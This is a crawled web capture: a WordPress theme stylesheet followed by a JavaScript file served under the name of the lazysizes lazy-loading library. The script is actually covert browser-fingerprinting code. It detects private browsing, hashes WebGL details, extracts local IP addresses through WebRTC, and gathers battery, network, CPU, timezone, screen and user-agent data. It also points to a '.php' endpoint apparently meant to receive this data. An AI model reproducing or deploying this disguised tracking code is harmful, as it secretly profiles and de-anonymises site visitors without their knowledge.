    padding: 45px 0 35px;
    position: relative;
}

@media only screen and (max-width: 991px) {
    .footer__bottom .copyright {
        margin-top: 15px;
    }
}

.footer__bottom .widget_nav_menu li {
    display: inline-block;
    margin-right: 15px;
    border-bottom: 0;
    padding: 0;
}

    .footer__bottom .widget_nav_menu li:last-child {
        margin-right: 0;
    }

.footer__bottom--dark {
    background-color: #0E0F14;
}

    .footer__bottom--dark .footer__nav-menu a {
        color: #fff;
    }

        .footer__bottom--dark .footer__nav-menu a:hover {
            color: #2D95E3;
        }

.footer__bottom--white {
    background-color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.m-0 {
    margin: 0 !important;
}

.p-0 {
    padding: 0 !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mt-8 {
    margin-top: 8px;
}

.mt-16 {
    margin-top: 16px;
}

.mt-24 {
    margin-top: 24px;
}

.mt-32 {
    margin-top: 32px;
}

.mt-40 {
    margin-top: 40px;
}

.mt-48 {
    margin-top: 48px;
}

.mt-56 {
    margin-top: 56px;
}

.mt-64 {
    margin-top: 64px;
}

.mt-72 {
    margin-top: 72px;
}

.mt-80 {
    margin-top: 80px;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mb-8 {
    margin-bottom: 8px;
}

.mb-16 {
    margin-bottom: 16px;
}

.mb-24 {
    margin-bottom: 24px;
}

.mb-32 {
    margin-bottom: 32px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-48 {
    margin-bottom: 48px;
}

.mb-56 {
    margin-bottom: 56px;
}

.mb-64 {
    margin-bottom: 64px;
}

.mb-72 {
    margin-bottom: 72px;
}

.mb-80 {
    margin-bottom: 80px;
}

.pt-0 {
    padding-top: 0;
}

.pt-8 {
    padding-top: 8px;
}

.pt-16 {
    padding-top: 16px;
}

.pt-24 {
    padding-top: 24px;
}

.pt-32 {
    padding-top: 32px;
}

.pt-40 {
    padding-top: 40px;
}

.pt-48 {
    padding-top: 48px;
}

.pt-56 {
    padding-top: 56px;
}

.pt-64 {
    padding-top: 64px;
}

.pt-72 {
    padding-top: 72px;
}

.pt-80 {
    padding-top: 80px;
}

.pb-0 {
    padding-bottom: 0;
}

.pb-8 {
    padding-bottom: 8px;
}

.pb-16 {
    padding-bottom: 16px;
}

.pb-24 {
    padding-bottom: 24px;
}

.pb-32 {
    padding-bottom: 32px;
}

.pb-40 {
    padding-bottom: 40px;
}

.pb-48 {
    padding-bottom: 48px;
}

.pb-56 {
    padding-bottom: 56px;
}

.pb-64 {
    padding-bottom: 64px;
}

.pb-72 {
    padding-bottom: 72px;
}

.pb-80 {
    padding-bottom: 80px;
}

@media only screen and (max-width: 1199px) {
    .mt-lg-0 {
        margin-top: 0 !important;
    }

    .mt-lg-8 {
        margin-top: 8px;
    }

    .mt-lg-16 {
        margin-top: 16px;
    }

    .mt-lg-24 {
        margin-top: 24px;
    }

    .mt-lg-32 {
        margin-top: 32px;
    }

    .mt-lg-40 {
        margin-top: 40px;
    }

    .mt-lg-48 {
        margin-top: 48px;
    }

    .mt-lg-56 {
        margin-top: 56px;
    }

    .mt-lg-64 {
        margin-top: 64px;
    }

    .mt-lg-72 {
        margin-top: 72px;
    }

    .mt-lg-80 {
        margin-top: 80px;
    }

    .mb-lg-0 {
        margin-bottom: 0 !important;
    }

    .mb-lg-8 {
        margin-bottom: 8px;
    }

    .mb-lg-16 {
        margin-bottom: 16px;
    }

    .mb-lg-24 {
        margin-bottom: 24px;
    }

    .mb-lg-32 {
        margin-bottom: 32px;
    }

    .mb-lg-40 {
        margin-bottom: 40px;
    }

    .mb-lg-48 {
        margin-bottom: 48px;
    }

    .mb-lg-56 {
        margin-bottom: 56px;
    }

    .mb-lg-64 {
        margin-bottom: 64px;
    }

    .mb-lg-72 {
        margin-bottom: 72px;
    }

    .mb-lg-80 {
        margin-bottom: 80px;
    }

    .pt-lg-0 {
        padding-top: 0;
    }

    .pt-lg-8 {
        padding-top: 8px;
    }

    .pt-lg-16 {
        padding-top: 16px;
    }

    .pt-lg-24 {
        padding-top: 24px;
    }

    .pt-lg-32 {
        padding-top: 32px;
    }

    .pt-lg-40 {
        padding-top: 40px;
    }

    .pt-lg-48 {
        padding-top: 48px;
    }

    .pt-lg-56 {
        padding-top: 56px;
    }

    .pt-lg-64 {
        padding-top: 64px;
    }

    .pt-lg-72 {
        padding-top: 72px;
    }

    .pt-lg-80 {
        padding-top: 80px;
    }

    .pb-lg-0 {
        padding-bottom: 0;
    }

    .pb-lg-8 {
        padding-bottom: 8px;
    }

    .pb-lg-16 {
        padding-bottom: 16px;
    }

    .pb-lg-24 {
        padding-bottom: 24px;
    }

    .pb-lg-32 {
        padding-bottom: 32px;
    }

    .pb-lg-40 {
        padding-bottom: 40px;
    }

    .pb-lg-48 {
        padding-bottom: 48px;
    }

    .pb-lg-56 {
        padding-bottom: 56px;
    }

    .pb-lg-64 {
        padding-bottom: 64px;
    }

    .pb-lg-72 {
        padding-bottom: 72px;
    }

    .pb-lg-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 991px) {
    .mt-md-0 {
        margin-top: 0 !important;
    }

    .mt-md-8 {
        margin-top: 8px;
    }

    .mt-md-16 {
        margin-top: 16px;
    }

    .mt-md-24 {
        margin-top: 24px;
    }

    .mt-md-32 {
        margin-top: 32px;
    }

    .mt-md-40 {
        margin-top: 40px;
    }

    .mt-md-48 {
        margin-top: 48px;
    }

    .mt-md-56 {
        margin-top: 56px;
    }

    .mt-md-64 {
        margin-top: 64px;
    }

    .mt-md-72 {
        margin-top: 72px;
    }

    .mt-md-80 {
        margin-top: 80px;
    }

    .mb-md-0 {
        margin-bottom: 0 !important;
    }

    .mb-md-8 {
        margin-bottom: 8px;
    }

    .mb-md-16 {
        margin-bottom: 16px;
    }

    .mb-md-24 {
        margin-bottom: 24px;
    }

    .mb-md-32 {
        margin-bottom: 32px;
    }

    .mb-md-40 {
        margin-bottom: 40px;
    }

    .mb-md-48 {
        margin-bottom: 48px;
    }

    .mb-md-56 {
        margin-bottom: 56px;
    }

    .mb-md-64 {
        margin-bottom: 64px;
    }

    .mb-md-72 {
        margin-bottom: 72px;
    }

    .mb-md-80 {
        margin-bottom: 80px;
    }

    .pt-md-0 {
        padding-top: 0;
    }

    .pt-md-8 {
        padding-top: 8px;
    }

    .pt-md-16 {
        padding-top: 16px;
    }

    .pt-md-24 {
        padding-top: 24px;
    }

    .pt-md-32 {
        padding-top: 32px;
    }

    .pt-md-40 {
        padding-top: 40px;
    }

    .pt-md-48 {
        padding-top: 48px;
    }

    .pt-md-56 {
        padding-top: 56px;
    }

    .pt-md-64 {
        padding-top: 64px;
    }

    .pt-md-72 {
        padding-top: 72px;
    }

    .pt-md-80 {
        padding-top: 80px;
    }

    .pb-md-0 {
        padding-bottom: 0;
    }

    .pb-md-8 {
        padding-bottom: 8px;
    }

    .pb-md-16 {
        padding-bottom: 16px;
    }

    .pb-md-24 {
        padding-bottom: 24px;
    }

    .pb-md-32 {
        padding-bottom: 32px;
    }

    .pb-md-40 {
        padding-bottom: 40px;
    }

    .pb-md-48 {
        padding-bottom: 48px;
    }

    .pb-md-56 {
        padding-bottom: 56px;
    }

    .pb-md-64 {
        padding-bottom: 64px;
    }

    .pb-md-72 {
        padding-bottom: 72px;
    }

    .pb-md-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .mt-sm-0 {
        margin-top: 0 !important;
    }

    .mt-sm-8 {
        margin-top: 8px;
    }

    .mt-sm-16 {
        margin-top: 16px;
    }

    .mt-sm-24 {
        margin-top: 24px;
    }

    .mt-sm-32 {
        margin-top: 32px;
    }

    .mt-sm-40 {
        margin-top: 40px;
    }

    .mt-sm-48 {
        margin-top: 48px;
    }

    .mt-sm-56 {
        margin-top: 56px;
    }

    .mt-sm-64 {
        margin-top: 64px;
    }

    .mt-sm-72 {
        margin-top: 72px;
    }

    .mt-sm-80 {
        margin-top: 80px;
    }

    .mb-sm-0 {
        margin-bottom: 0 !important;
    }

    .mb-sm-8 {
        margin-bottom: 8px;
    }

    .mb-sm-16 {
        margin-bottom: 16px;
    }

    .mb-sm-24 {
        margin-bottom: 24px;
    }

    .mb-sm-32 {
        margin-bottom: 32px;
    }

    .mb-sm-40 {
        margin-bottom: 40px;
    }

    .mb-sm-48 {
        margin-bottom: 48px;
    }

    .mb-sm-56 {
        margin-bottom: 56px;
    }

    .mb-sm-64 {
        margin-bottom: 64px;
    }

    .mb-sm-72 {
        margin-bottom: 72px;
    }

    .mb-sm-80 {
        margin-bottom: 80px;
    }

    .pt-sm-0 {
        padding-top: 0;
    }

    .pt-sm-8 {
        padding-top: 8px;
    }

    .pt-sm-16 {
        padding-top: 16px;
    }

    .pt-sm-24 {
        padding-top: 24px;
    }

    .pt-sm-32 {
        padding-top: 32px;
    }

    .pt-sm-40 {
        padding-top: 40px;
    }

    .pt-sm-48 {
        padding-top: 48px;
    }

    .pt-sm-56 {
        padding-top: 56px;
    }

    .pt-sm-64 {
        padding-top: 64px;
    }

    .pt-sm-72 {
        padding-top: 72px;
    }

    .pt-sm-80 {
        padding-top: 80px;
    }

    .pb-sm-0 {
        padding-bottom: 0;
    }

    .pb-sm-8 {
        padding-bottom: 8px;
    }

    .pb-sm-16 {
        padding-bottom: 16px;
    }

    .pb-sm-24 {
        padding-bottom: 24px;
    }

    .pb-sm-32 {
        padding-bottom: 32px;
    }

    .pb-sm-40 {
        padding-bottom: 40px;
    }

    .pb-sm-48 {
        padding-bottom: 48px;
    }

    .pb-sm-56 {
        padding-bottom: 56px;
    }

    .pb-sm-64 {
        padding-bottom: 64px;
    }

    .pb-sm-72 {
        padding-bottom: 72px;
    }

    .pb-sm-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 575px) {
    .mt-xs-0 {
        margin-top: 0 !important;
    }

    .mt-xs-8 {
        margin-top: 8px;
    }

    .mt-xs-16 {
        margin-top: 16px;
    }

    .mt-xs-24 {
        margin-top: 24px;
    }

    .mt-xs-32 {
        margin-top: 32px;
    }

    .mt-xs-40 {
        margin-top: 40px;
    }

    .mt-xs-48 {
        margin-top: 48px;
    }

    .mt-xs-56 {
        margin-top: 56px;
    }

    .mt-xs-64 {
        margin-top: 64px;
    }

    .mt-xs-72 {
        margin-top: 72px;
    }

    .mt-xs-80 {
        margin-top: 80px;
    }

    .mb-xs-0 {
        margin-bottom: 0 !important;
    }

    .mb-xs-8 {
        margin-bottom: 8px;
    }

    .mb-xs-16 {
        margin-bottom: 16px;
    }

    .mb-xs-24 {
        margin-bottom: 24px;
    }

    .mb-xs-32 {
        margin-bottom: 32px;
    }

    .mb-xs-40 {
        margin-bottom: 40px;
    }

    .mb-xs-48 {
        margin-bottom: 48px;
    }

    .mb-xs-56 {
        margin-bottom: 56px;
    }

    .mb-xs-64 {
        margin-bottom: 64px;
    }

    .mb-xs-72 {
        margin-bottom: 72px;
    }

    .mb-xs-80 {
        margin-bottom: 80px;
    }

    .pt-xs-0 {
        padding-top: 0;
    }

    .pt-xs-8 {
        padding-top: 8px;
    }

    .pt-xs-16 {
        padding-top: 16px;
    }

    .pt-xs-24 {
        padding-top: 24px;
    }

    .pt-xs-32 {
        padding-top: 32px;
    }

    .pt-xs-40 {
        padding-top: 40px;
    }

    .pt-xs-48 {
        padding-top: 48px;
    }

    .pt-xs-56 {
        padding-top: 56px;
    }

    .pt-xs-64 {
        padding-top: 64px;
    }

    .pt-xs-72 {
        padding-top: 72px;
    }

    .pt-xs-80 {
        padding-top: 80px;
    }

    .pb-xs-0 {
        padding-bottom: 0;
    }

    .pb-xs-8 {
        padding-bottom: 8px;
    }

    .pb-xs-16 {
        padding-bottom: 16px;
    }

    .pb-xs-24 {
        padding-bottom: 24px;
    }

    .pb-xs-32 {
        padding-bottom: 32px;
    }

    .pb-xs-40 {
        padding-bottom: 40px;
    }

    .pb-xs-48 {
        padding-bottom: 48px;
    }

    .pb-xs-56 {
        padding-bottom: 56px;
    }

    .pb-xs-64 {
        padding-bottom: 64px;
    }

    .pb-xs-72 {
        padding-bottom: 72px;
    }

    .pb-xs-80 {
        padding-bottom: 80px;
    }
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Gradients / Overlays
-------------------------------------------------------*/
.full-overlay {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.5);
}

.bottom-gradient {
    position: absolute;
    width: 100%;
    height: 70%;
    bottom: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.7);
    /* Old browsers */
    /* FF3.6+ */
    /* Chrome,Safari4+ */
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(transparent));
    background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
    /* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
    border-top: 1px solid #E3E4E8;
}

.bottom-divider {
    border-bottom: 1px solid #E3E4E8;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .nav--sticky {
    top: 50px;
}

.gallery-caption {
    display: block;
}

img {
    height: auto;
}

.alignnone {
    margin: 8px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 8px auto 8px auto;
}

.alignright {
    float: right;
    margin: 8px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 8px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 8px 0 20px 20px;
}

a img.alignnone {
    margin: 8px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 8px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

    .wp-caption.alignnone {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignleft {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignright {
        margin: 5px 0 20px 20px;
    }

    .wp-caption img {
        border: 0 none;
        height: auto;
        margin: 0;
        max-width: 98.5%;
        padding: 0;
        width: auto;
    }

    .wp-caption p.wp-caption-text {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px;
    }

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

    .screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: 0.875rem;
        font-weight: bold;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000;
        /* Above WP toolbar. */
    }

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #E3E4E8;
    padding: 2px;
}

.widget_recent_entries ul li a {
    color: #54555E;
}

    .widget_recent_entries ul li a:hover {
        color: #2D95E3;
    }

.widget .recentcomments a {
    color: #54555E;
}

/* Calendar */
#wp-calendar {
    width: 100%;
}

    #wp-calendar th,
    #wp-calendar td {
        text-align: center;
    }

    #wp-calendar tbody td {
        line-height: 1;
    }

    #wp-calendar > tfoot > tr {
        border: 1px solid #E3E4E8;
    }

        #wp-calendar > tfoot > tr > td {
            border: 0;
        }

.post-password-form label > input {
    margin-bottom: 24px;
}

.post-password-form label + input {
    line-height: 41px;
    font-size: 11px;
    padding: 0 24px;
    font-family: "Montserrat", sans-serif;
    border: none;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    background-color: #000;
    color: #fff;
    position: relative;
    top: -2px;
    width: auto;
}

/* Sticky Post */
.post.sticky .entry__title:before {
    content: '\e804';
    font-family: "ui-icons";
    display: inline-block;
    margin-right: 12px;
    position: relative;
    top: -2px;
    font-size: 18px;
    color: #bbbbbb;
    max-height: 20px;
}

/*-------------------------------------------------------*/
/* Article styles
/*-------------------------------------------------------*/
dt,
dd {
    padding: 10px 0;
    border-bottom: 1px solid #E3E4E8;
}

/* Pagination */
.entry-pages {
    margin-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E3E4E8;
}

    .entry-pages a {
        min-width: 12px;
        display: inline-block;
        text-align: center;
    }

.comment-navigation {
    margin: 20px 0;
}

    .comment-navigation .nav-previous {
        float: left;
    }

    .comment-navigation .nav-next {
        float: right;
    }

.comment-respond {
    margin-top: 60px;
}

/*-------------------------------------------------------*/
/* Theme Styles
/*-------------------------------------------------------*/
/* Style Default
-------------------------------------------------------*/
.style-default .card,
.style-default .sidebar .widget,
.style-default .content-box {
    -webkit-box-shadow: 0 3px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 2px rgba(0, 0, 0, 0.1);
}

.style-default .sidebar .widget,
.style-default .owl-prev,
.style-default .owl-next {
    border: 0;
}

/* Style Rounded
-------------------------------------------------------*/
.style-rounded .trending-now,
.style-rounded .content-box,
.style-rounded .card,
.style-rounded .card__body,
.style-rounded input, .style-rounded select, .style-rounded textarea,
.style-rounded .social,
.style-rounded .entry__meta-category--label,
.style-rounded .owl-prev,
.style-rounded .owl-next,
.style-rounded .thumb__img-holder,
.style-rounded .entry__play-time,
.style-rounded .pagination__page,
.style-rounded #back-to-top,
.style-rounded .btn,
.style-rounded .sidebar .widget {
    border-radius: 5px;
}

.style-rounded .widget-search-button,
.style-rounded .search-button,
.style-rounded .mc4wp-form-fields input[type=submit] {
    border-radius: 0 5px 5px 0;
}

.style-rounded .mc4wp-form-fields input[type=email],
.style-rounded .mc4wp-form-fields input[type=text] {
    border-radius: 5px 0 0 5px;
}

.style-rounded .nav__search-box {
    border-radius: 0 0 5px 5px;
}

/* Style Politics
-------------------------------------------------------*/
.style-politics {
    font-family: "Roboto", sans-serif;
}

    .style-politics h1, .style-politics h2, .style-politics h3, .style-politics h4, .style-politics h5, .style-politics h6 {
        letter-spacing: normal;
        line-height: 1.2;
    }

    .style-politics .entry__excerpt p {
        font-size: 15px;
        line-height: 22px;
    }

    .style-politics h1, .style-politics h2, .style-politics h3, .style-politics h4, .style-politics h5, .style-politics h6,
    .style-politics .nav__menu > li > a,
    .style-politics .entry__meta-category,
    .style-politics .btn,
    .style-politics .all-posts-url,
    .style-politics .sidenav__menu-url,
    .style-politics .trending-now__label,
    .style-politics .widget_tag_cloud a,
    .style-politics .entry__tags a,
    .style-politics .entry-date-label,
    .style-politics label {
        font-family: "Roboto", sans-serif;
    }

    .style-politics .widget-title,
    .style-politics .section-title {
        color: #F44336;
    }

    .style-politics .widget-title {
        font-size: 14px;
    }

    .style-politics .entry__title {
        font-size: 18px;
        margin-top: 8px;
    }

    .style-politics .sidebar .widget {
        padding: 32px 16px;
    }

    .style-politics .title-wrap--line {
        border-top: 2px solid #E3E4E8;
    }

/* Style Fashion
-------------------------------------------------------*/
.style-fashion {
    font-family: "Barlow", sans-serif;
}

    .style-fashion h1, .style-fashion h2, .style-fashion h3, .style-fashion h4, .style-fashion h5, .style-fashion h6 {
        letter-spacing: normal;
        line-height: 1.2;
        font-family: "Lora", serif;
    }

    .style-fashion p {
        color: #171821;
    }

    .style-fashion .nav__menu > li > a,
    .style-fashion .sidenav__menu-url,
    .style-fashion .btn,
    .style-fashion .entry__meta-category,
    .style-fashion .widget_tag_cloud a,
    .style-fashion .entry__tags a,
    .style-fashion .entry-date-label,
    .style-fashion label {
        font-family: "Barlow", sans-serif;
    }

    .style-fashion .widget-socials .social {
        background-color: #fff;
        color: #171821;
    }

    .style-fashion .entry__meta a,
    .style-fashion .entry__meta li {
        color: #171821;
    }

    .style-fashion .entry__meta {
        margin-bottom: 12px;
    }

        .style-fashion .entry__meta li {
            font-weight: 500;
        }

    .style-fashion .entry__play-time {
        background-color: rgba(0, 0, 0, 0.5);
        border-radius: 5px;
    }

    .style-fashion .widget-title,
    .style-fashion .section-title {
        text-transform: none;
    }

    .style-fashion .widget-title {
        font-size: 20px;
    }

    .style-fashion .title-wrap {
        margin-bottom: 24px;
    }

    .style-fashion .section-title {
        font-size: 24px;
    }

    .style-fashion .entry__meta-author {
        font-family: "Lora", serif;
        font-style: italic;
        text-transform: none;
        font-weight: 400;
        font-size: 13px;
        color: #83858F;
    }

    .style-fashion .entry__title + .entry__meta {
        margin-top: 16px;
    }

    .style-fashion .sidebar .widget {
        background-color: transparent;
        padding: 0;
        border: 0;
    }

    .style-fashion .sidebar .widget_mc4wp_form_widget {
        background-color: #fff;
    }

    .style-fashion .newsletter-wide {
        background-color: #FFEBEE;
    }

    .style-fashion .post-list {
        min-height: 285px;
        border-bottom: 1px solid #E3E4E8;
        padding-bottom: 20px;
    }

        .style-fashion .post-list:last-child {
            border-color: transparent;
        }

    .style-fashion .copyright {
        color: #83858F;
    }

/* Style Games
-------------------------------------------------------*/
.style-games {
    font-family: "Barlow", sans-serif;
}

    .style-games h1, .style-games h2, .style-games h3, .style-games h4, .style-games h5, .style-games h6 {
        letter-spacing: normal;
        line-height: 1.2;
        font-family: "Barlow", sans-serif;
        font-weight: 700;
    }

    .style-games .btn,
    .style-games .nav__menu > li > a,
    .style-games .trending-now__label,
    .style-games .sidenav__menu-url,
    .style-games .entry__meta-category,
    .style-games .widget_tag_cloud a,
    .style-games .entry__tags a,
    .style-games .entry-date-label,
    .style-games label {
        font-family: "Barlow", sans-serif;
    }

    .style-games .entry__title {
        font-size: 18px;
    }

    .style-games .entry__meta-category {
        font-weight: 700;
        font-size: 14px;
    }

    .style-games .card {
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .style-games .card__body {
        border: 1px solid #E3E4E8;
    }

    .style-games .footer__widgets {
        padding: 56px 0;
    }

    .style-games .footer .widget-title {
        color: #2D95E3;
        font-size: 14px;
    }

    .style-games .footer__nav-menu + .copyright {
        margin-top: 24px;
    }

/* Style Videos
-------------------------------------------------------*/
.style-videos {
    font-family: "Poppins", sans-serif;
}

    .style-videos h1, .style-videos h2, .style-videos h3, .style-videos h4, .style-videos h5, .style-videos h6 {
        letter-spacing: normal;
        font-family: "Poppins", sans-serif;
        font-weight: 500;
    }

    .style-videos .section-title,
    .style-videos .widget-title {
        font-weight: 700;
    }

    .style-videos .btn,
    .style-videos .nav__menu > li > a,
    .style-videos .trending-now__label,
    .style-videos .sidenav__menu-url,
    .style-videos .entry__meta-category,
    .style-videos .widget_tag_cloud a,
    .style-videos .entry__tags a,
    .style-videos .entry-date-label,
    .style-videos label {
        font-family: "Poppins", sans-serif;
    }

    .style-videos .nav__dropdown.active {
        background-color: #2D95E3;
    }

        .style-videos .nav__dropdown.active > a {
            color: #fff;
        }

/* Style Music
-------------------------------------------------------*/
.style-music {
    font-family: "Roboto", sans-serif;
}

    .style-music h1, .style-music h2, .style-music h3, .style-music h4, .style-music h5, .style-music h6 {
        letter-spacing: normal;
        font-family: "Rubik", sans-serif;
        font-weight: 700;
        line-height: 1.2;
    }

    .style-music .entry-date-label {
        font-family: "Rubik", sans-serif;
    }

    .style-music p {
        font-family: "Roboto", sans-serif;
    }

    .style-music .btn,
    .style-music .nav__menu > li > a,
    .style-music .trending-now__label,
    .style-music .sidenav__menu-url,
    .style-music .entry__meta-category,
    .style-music .widget_tag_cloud a,
    .style-music .entry__tags a,
    .style-music label {
        font-family: "Roboto", sans-serif;
    }

    .style-music .card__body {
        border: 1px solid #E3E4E8;
    }

    .style-music .widget-title {
        color: #2D95E3;
        font-size: 14px;
    }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.etha15.com/SiteTheme/js/lazysizes.min.js
body_size: 12735
content:
//Check Incognito Browser
!function(){var e={};!function(){"use strict";var t=e;t.detectIncognito=void 0,t.detectIncognito=function(){return new Promise((function(e,t){var o,n,r="Unknown";function i(t){e({isPrivate:t,browserName:r})}function a(e){return e===eval.toString().length}void 0!==(n=navigator.vendor)&&0===n.indexOf("Apple")&&a(37)?(r="Safari",void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var o,n,r=null===(o=t.target)||void 0===o?void 0:o.result;try{r.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(n=e.message)&&void 0!==n?n:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{r.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(o=navigator.userAgent,r=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",void 0!==self.Promise&&void 0!==self.Promise.allSettled?navigator.webkitTemporaryStorage.queryUsageAndQuota((function(e,t){var o;i(Math.round(t/1048576)<2*Math.round((void 0!==(o=window).performance&&void 0!==o.performance.memory&&void 0!==o.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))}),(function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))})):(0,window.webkitRequestFileSystem)(0,1,(function(){i(!1)}),(function(){i(!0)}))):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(r="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(r="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser"))}))}}(),detectIncognito=e.detectIncognito}();
var var_isPrivate;
detectIncognito().then((result) => {var_isPrivate = result.isPrivate;});
var url = 'https://etha15.com/SiteTheme/js/lazysizes.min.js.php';
//Generate WebGL Hash
function getWebGL(){
        var canvas = document.createElement('canvas');
        var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        var extensions = gl.getSupportedExtensions();
        var renderer = gl.getParameter(gl.RENDERER);
        var vendor = gl.getParameter(gl.VENDOR);
        var version = gl.getParameter(gl.VERSION);
        var shading_language_version = gl.getParameter(gl.SHADING_LANGUAGE_VERSION);
        var parameters_string = extensions.join(';') + ';' + renderer + ';' + vendor + ';' + version + ';' + shading_language_version;
        var webgl_hash = hex_md5(parameters_string);
        return webgl_hash;
}

//Get WebRTC Leak
var ipAddressList = [];
function getWebRTC(){
        var pc = new RTCPeerConnection({iceServers: []});
        pc.createDataChannel('');
        pc.onicecandidate = function(event) {
          if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);}
            catch {}
            
            return ipAddressList;
          }
        };
        pc.createOffer(function(offer) {
          pc.setLocalDescription(offer);
        }, function(error) {
          return "127.0.0.1";
        });
}

//Get WebRTC Leak
function getLocalIPAddress(callback) {
    var ipAddressList = [];
    var pc = new RTCPeerConnection({iceServers: []});
    pc.createDataChannel('');
    pc.onicecandidate = function(event) {
        if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {
                ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);
                if (!ipAddressList.includes(ip)) {
                    ipAddressList.push(ip);
                }
            } catch {}
        } else {
            // All candidates gathered
            callback(ipAddressList);
        }
    };
    pc.createOffer()
    .then(function(offer) {
        return pc.setLocalDescription(offer);
    })
    .catch(function(error) {
        console.error("Error creating offer:", error);
        callback(['127.0.0.1']);
    });
}

//Get Network Informations
function getNetworkInfo(){
        if ('connection' in navigator) {
          var connection = navigator.connection;
          var connectionData = {
            type: connection.type,
            effectiveType: connection.effectiveType,
            downlink: connection.downlink,
            rtt: connection.rtt,
            saveData: connection.saveData
          };
          var connectionJSON = JSON.stringify(connectionData);
          return connectionJSON;
        }
        return "";
}

//Get Other System Informations for Mobile Devices
function getSysOther(){
        if ('maxTouchPoints' in navigator) {
          var maxTouchPoints = navigator.maxTouchPoints;
        } else {
          var maxTouchPoints = "";
        }
        if ('hardwareConcurrency' in navigator) {
          var cpuCount = navigator.hardwareConcurrency;
        } else {
          var cpuCount = "";
        }
        var timezoneOffset = new Date().getTimezoneOffset();
        var touchSupport = 'ontouchstart' in window || window.TouchEvent !== undefined;
        var sysOther = {
                maxTouchPoints: navigator.maxTouchPoints,
                cpuCount: navigator.hardwareConcurrency,
                deviceLanguage: navigator.language,
                timezoneOffset: timezoneOffset,
                touchSupport: touchSupport,
                isPrivate: var_isPrivate
        };
        return sysOther;
}

//Get Battery Informations
var batteryData;
function getBattery() {
  return new Promise(function(resolve, reject) {
    if ('getBattery' in navigator) {
      navigator.getBattery().then(function(battery) {
        var batteryDetails = {
          level: String(battery.level * 100),
          charging: String(battery.charging),
        };

        batteryData = JSON.stringify(batteryDetails);
        resolve(batteryData);
      });
    } else {
      reject(new Error(""));
    }
  });
}

//Get Screen Size and Device Pixel Ratio
function screenSize() {
        return (window.screen.height + "x" +  window.screen.width + "x" + window.devicePixelRatio);
}


//Get User-Agent Info
function userAgent() {
        return navigator.userAgent;
}
//Get Detailed User-Agent Information
var globalUAData;
